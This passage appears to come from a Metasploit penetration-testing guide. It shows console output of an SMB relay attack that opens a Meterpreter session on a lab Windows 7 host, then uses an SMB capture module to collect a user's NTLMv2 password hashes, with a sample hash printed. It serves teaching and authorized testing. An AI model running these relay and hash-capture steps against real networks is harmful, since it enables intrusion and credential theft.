 [*] SMB auth relay against 192.168.216.55 succeeded
[*] Ignoring request from 192.168.216.55, attack already in progress.
[*] https://192.168.216.5:443 handling request from 192.168.216.55; (UUID: izp3ylzk) Staging x86 payload (1808
25 bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 -> 192.168.216.55:62399) at 2018-01-28 06:38:55 -0500
msf exploit(windows/smb/smb_relay) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IE11WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : METASPLOIT
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
There's more...
Because we are only able to gain command execution if the user is an administrator on the
target machine, during a penetration test, we can still take advantage of SMB authentication
and try to capture the challenge-response password hashes from SMB client systems. For
that, we can use the Authentication Capture: SMB auxiliary module, and when the target
tries to load the image in the injected HTML file, we will capture the NTLM Version 2
authentication hashes:
msf > use auxiliary/server/capture/smb
msf auxiliary(server/capture/smb) > set JOHNPWFILE /root/smb
JOHNPWFILE => /root/smb
msf auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(server/capture/smb) >
[*] Server started.
msf auxiliary(server/capture/smb) > [*] SMB Captured - 2018-01-28 06:54:27 -0500
NTLMv2 Response Captured from 192.168.216.10:52838 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:a5e18ece9f40437b6019457e2977f07e
[*] SMB Captured - 2018-01-28 06:54:27 -0500
NTLMv2 Response Captured from 192.168.216.10:52838 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM: